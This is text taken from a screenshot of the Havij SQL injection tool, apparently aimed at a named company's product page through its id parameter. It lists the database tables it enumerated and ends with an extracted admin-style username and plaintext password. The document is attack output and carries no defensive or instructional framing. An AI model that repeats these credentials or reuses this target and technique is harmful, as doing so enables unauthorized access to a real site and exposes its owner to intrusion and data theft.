 Havij
Target: http://www.ahknchem.com/kndetailproe.php?id=1
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save D
ahknchem
aboutus
contactus
dl
username7
password7
hr
icontactus
kindc
news1
news2
product
quality
xundan
username7 password7
kenuo hxchem123888
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Columns found: username7,password7
Count(*) of ahknchem.dl is 1
Data Found: username7=kenuo
Data Found: password7=hxchem123888